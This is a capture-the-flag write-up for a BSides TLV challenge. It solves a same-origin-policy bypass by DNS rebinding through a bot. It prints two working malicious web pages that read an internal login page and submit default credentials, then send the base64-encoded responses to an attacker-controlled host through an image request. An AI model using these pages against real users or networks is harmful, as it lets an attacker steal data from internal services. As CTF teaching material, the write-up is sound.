
Can you bypass the SOP?
By Yaakov Cohen and Narcissus

The challenge is straightforward, bypass the SOP and login with default credintials. Too bad the solution wasn't as straightforward.

The BOT:

We need to enter a url that will help us bypass the SOP and get the flag.

We found a method called DNS-rebinding that seemed like it should work (you can read more about it in the link).
Using this service we created two domains that pointed to our server.
- bsidestlv.ddns.net
- bsidestlv2.ddns.net
On our server we setup a malicious webpage:
<html>
<head><meta charset="utf-8"/></head>
<body>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js'></script>
<script>
setTimeout(function() {
console.log('send request...');
$.get('http://bsidestlv.ddns.net:8080/login', function(data, status, xhr) {
console.log(data);
var image = new Image();
image.src='http://bsidestlv2.ddns.net:8081/index.html?login='+window.btoa(xhr.responseText);
});
},90000);
</script>
</body>
</html>And started two python SimpleHTTPServers:
python -m SimpleHTTPServer 8080 &
python -m SimpleHTTPServer 8081 &Now we were ready to attack.
We sent the bot to http://bsidestlv.ddns.net:8080/index.html and when we saw the first request come in on the server we changed that domain to point to the applications local ip: 192.168.20.100. After about a minute and a half the server got a response:
<!DOCTYPE html>
<html lang=\"en\">
<head>
<meta charset=\"UTF-8\">
<title>Login page</title>
</head>
<body>
<form method=\"post\">
<div class=\"form-group\">
<label for=\"url\" class=\"col-sm-3 control-label\">Username</label>
<div class=\"col-sm-9\">
<input type=\"text\" id=\"url\" name='username' placeholder=\"Username\">
</div>
</div>
<div class=\"form-group\">
<label for=\"password\" class=\"col-sm-3 control-label\">Password</label>
<div class=\"col-sm-9\">
<input type=\"password\" id=\"password\" name='password' placeholder=\"Password\">
</div>
</div>
<div class=\"form-group\">
<div class=\"col-sm-9 col-sm-offset-3\">
<!--Default credentials: admin/admin-->
<button type=\"submit\" name='submit' class=\"btn btn-primary btn-block\">Login!</button>
</div>
</div>
</center>
<div class=\"form-group\">
</div>
</form> <!-- /form -->
</div> <!-- ./container -->
</body>
</html>"Here we see that there is a login form that sends a POST request with a username and password. It also tells us that the default credentials are admin:admin.
We modified our site to send the form with the default login details:
<html>
<head></head>
<body>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.2.1/jquery.min.js'></script>
<script>
setTimeout(function() {
console.log('send request...');
$.post('http://bsidestlv.ddns.net:8080/login',
{
username: 'admin',
password: 'admin',
submit: ''
},
function(data,status){
console.log(data);
var image = new Image();
image.src='http://bsidestlv2.ddns.net:8081/index.html?login='+window.btoa(data);
});
},90000);
</script>
</body>
</html>Repointed the domain to our server and restarted the process. Send the link to the bot, wait for first request, point domain to internal address.
This time we got the flag:
<!DOCTYPE html>
<html lang=\"en\">
<head>
<meta charset=\"UTF-8\">
<title>Login page</title>
</head>
<body>
<form method=\"post\">
<div class=\"form-group\">
<label for=\"url\" class=\"col-sm-3 control-label\">Username</label>
<div class=\"col-sm-9\">
<input type=\"text\" id=\"url\" name='username' placeholder=\"Username\">
</div>
</div>
<div class=\"form-group\">
<label for=\"password\" class=\"col-sm-3 control-label\">Password</label>
<div class=\"col-sm-9\">
<input type=\"password\" id=\"password\" name='password' placeholder=\"Password\">
</div>
</div>
<div class=\"form-group\">
<div class=\"col-sm-9 col-sm-offset-3\">
<!--Default credentials: admin/admin-->
<button type=\"submit\" name='submit' class=\"btn btn-primary btn-block\">Login!</button>
</div>
</div>
</center>
<div class=\"form-group\">
Your flag is: BSidesTLV{C4nY0uR3b1n3dMe?}
</div>
</form> <!-- /form -->
</div> <!-- ./container -->
</body>
</html>
The flow of the attack (this picture comes from the github I linked earlier in the writeup):